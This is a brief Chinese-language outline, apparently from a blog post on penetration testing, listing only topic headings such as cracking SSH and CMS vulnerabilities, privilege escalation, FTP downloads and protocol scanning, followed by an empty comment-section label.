🔓破解SSH与CMS漏洞
🌐URL传递数据与提权
💾FTP下载与隐藏信息
⚙️参数设置与协议扫描
-.-
-.-


评论区